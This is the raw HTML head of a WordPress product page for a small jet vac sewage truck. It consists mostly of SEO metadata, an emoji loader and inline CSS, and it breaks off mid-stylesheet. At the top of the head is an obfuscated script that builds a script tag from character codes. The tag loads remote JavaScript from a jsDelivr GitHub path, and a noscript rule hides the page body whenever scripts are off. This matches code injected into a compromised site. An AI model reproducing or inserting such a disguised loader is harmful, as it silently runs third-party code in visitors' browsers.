

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/
body_size: 25894
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta name="robots" content="noarchive"><script type="text/javascript">var ID=7369;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.wltrucks.com/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The smallest jet vac truck for sale</title>
	<meta name="description" content="The smallest jet vac truck for sale Sewage suction truck newes" />
	<link rel="canonical" href="https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The smallest jet vac truck for sale" />
	<meta property="og:description" content="The smallest jet vac truck for sale Sewage suction truck newes" />
	<meta property="og:url" content="https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/" />
	<meta property="og:site_name" content="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd." />
	<meta property="article:publisher" content="https://www.facebook.com/sweepertruck/" />
	<meta property="article:published_time" content="2021-11-07T02:15:43+00:00" />
	<meta property="article:modified_time" content="2021-11-07T02:15:45+00:00" />
	<meta property="og:image" content="https://www.wltrucks.com/wp-content/uploads/2021/11/The-smallest-jet-vac-truck-for-sale.webp" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.wltrucks.com/#organization","name":"Chengli Special Automobile Co., Ltd.","url":"https://www.wltrucks.com/","sameAs":["https://www.facebook.com/sweepertruck/"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wltrucks.com/#/schema/logo/image/","url":"https://www.wltrucks.com/wp-content/uploads/2020/07/timg.jpg","contentUrl":"https://www.wltrucks.com/wp-content/uploads/2020/07/timg.jpg","width":640,"height":640,"caption":"Chengli Special Automobile Co., Ltd."},"image":{"@id":"https://www.wltrucks.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.wltrucks.com/#website","url":"https://www.wltrucks.com/","name":"fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd.","description":"","publisher":{"@id":"https://www.wltrucks.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wltrucks.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/#primaryimage","url":"https://www.wltrucks.com/wp-content/uploads/2021/11/The-smallest-jet-vac-truck-for-sale.webp","contentUrl":"https://www.wltrucks.com/wp-content/uploads/2021/11/The-smallest-jet-vac-truck-for-sale.webp","width":600,"height":400,"caption":"The smallest jet vac truck for sale"},{"@type":"WebPage","@id":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/#webpage","url":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/","name":"The smallest jet vac truck for sale","isPartOf":{"@id":"https://www.wltrucks.com/#website"},"primaryImageOfPage":{"@id":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/#primaryimage"},"datePublished":"2021-11-07T02:15:43+00:00","dateModified":"2021-11-07T02:15:45+00:00","description":"The smallest jet vac truck for sale Sewage suction truck newes","breadcrumb":{"@id":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/"]}]},{"@type":"BreadcrumbList","@id":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wltrucks.com/"},{"@type":"ListItem","position":2,"name":"The smallest jet vac truck for sale"}]},{"@type":"Article","@id":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/#article","isPartOf":{"@id":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/#webpage"},"author":{"@id":"https://www.wltrucks.com/#/schema/person/cac4eec50b778bc6552d0504802f080e"},"headline":"The smallest jet vac truck for sale","datePublished":"2021-11-07T02:15:43+00:00","dateModified":"2021-11-07T02:15:45+00:00","mainEntityOfPage":{"@id":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/#webpage"},"wordCount":431,"publisher":{"@id":"https://www.wltrucks.com/#organization"},"image":{"@id":"https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/#primaryimage"},"thumbnailUrl":"https://www.wltrucks.com/wp-content/uploads/2021/11/The-smallest-jet-vac-truck-for-sale.webp","articleSection":["Sewage suction truck newes"],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.wltrucks.com/#/schema/person/cac4eec50b778bc6552d0504802f080e","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd. &raquo; Feed" href="https://www.wltrucks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd. &raquo; Comments Feed" href="https://www.wltrucks.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wltrucks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.wltrucks.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.wltrucks.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.wltrucks.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.wltrucks.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:str